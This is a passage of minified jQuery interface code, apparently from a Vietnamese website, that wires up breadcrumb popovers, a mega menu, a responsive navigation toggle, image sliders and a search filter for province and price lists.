_this=this;setTimeout(function(){if(!$(".popover:hover").length){$(_this).popover("hide");}},500);});$(".popover-breadcrumb-lv2").popover({trigger:"manual",html:true,animation:false,content:function(){return $('#content-popover-breadcrumb-lv2').html();}}).on("mouseenter",function(){var _this=this;$(this).popover("show");$(".popover").on("mouseleave",function(){$(_this).popover('hide');}).addClass('popover-breadcrumb-content');}).on("mouseleave",function(){var _this=this;setTimeout(function(){if(!$(".popover:hover").length){$(_this).popover("hide");}},500);});$(".popover-breadcrumb-lv3").popover({trigger:"manual",html:true,animation:false,content:function(){return $('#content-popover-breadcrumb-lv3').html();}}).on("mouseenter",function(){var _this=this;$(this).popover("show");$(".popover").on("mouseleave",function(){$(_this).popover('hide');}).addClass('popover-breadcrumb-content');}).on("mouseleave",function(){var _this=this;setTimeout(function(){if(!$(".popover:hover").length){$(_this).popover("hide");}},500);});$(".popover-breadcrumb-lv4").popover({trigger:"manual",html:true,animation:false,content:function(){return $('#content-popover-breadcrumb-lv4').html();}}).on("mouseenter",function(){var _this=this;$(this).popover("show");$(".popover").on("mouseleave",function(){$(_this).popover('hide');}).addClass('popover-breadcrumb-content');}).on("mouseleave",function(){var _this=this;setTimeout(function(){if(!$(".popover:hover").length){$(_this).popover("hide");}},500);});$("#mega_menu_list li.item").hover(function(){var section=$(this).attr("data-section")
$('#mega_menu_content div.content').removeClass("active");$('#mega_menu_content #mega_menu_content_section_'+section).addClass("active");$('#mega_menu_list li.item').removeClass("active");$(this).addClass("active");},function(){});var cns=0;$(window).resize(function(){var w=$(window).width();if(w>1019){$('#block_navigation > ul').css('display','block')}if(w<=1019&&cns==0){$('#block_navigation > ul').css('display','none')}if(w<=1019&&cns==1){$('#block_navigation > ul').css('display','block')}});$(document).ready(function(){var w=$(window).width();if(w>1019){$('#block_navigation > ul').css('display','block')}else{$('#block_navigation > ul').css('display','none');}});$('#pull').click(function(){if(cns==0){$('#block_navigation > ul').slideDown(),cns=1;}else{$('#block_navigation > ul').slideUp(),cns=0;}});$(document).ready(function(){var w=$(window).width();if(w<1019){$('#pull').css('display','block')}else{$('#pull').css('display','none');}});$(window).resize(function(){var w=$(window).width();if(w<1019){$('#pull').css('display','block')}else{$('#pull').css('display','none');}});$(window).load(function(){$('#slider').nivoSlider();});$(document).on('ready',function(){$(".regular").slick({dots:false,infinite:false,slidesToShow:8,slidesToScroll:1,autoPlay:true,});});$(function(){setTimeout(function(){$(".filter-warp .filter-inner").fadeIn();},3000);});(function($){jQuery.expr[':'].Contains=function(a,i,m){return(a.textContent||a.innerText||"").toUpperCase().indexOf(m[3].toUpperCase())>=0;};function listFilter(header,list){var form=$("<form>").attr({"class":"filterform","action":"#"}),input=$("<input>").attr({"class":"filterinput","type":"text","placeholder":"Tìm kiếm..."}),button=$("<button>");$(form).append(input).appendTo(header);$(form).append(button).appendTo(header);$(input).change(function(){var filter=$(this).val();if(filter){$(list).find("a:not(:Contains("+filter+"))").parent().hide();$(list).find("a:Contains("+filter+")").parent().show();}else{$(list).find("li").slideDown();}return false;}).keyup(function(){$(this).change();});}$(function(){listFilter($(".filter_province"),$("#list_province"));});$(function(){listFilter($(".filter_price"),$("#list_price"));});}(jQuery));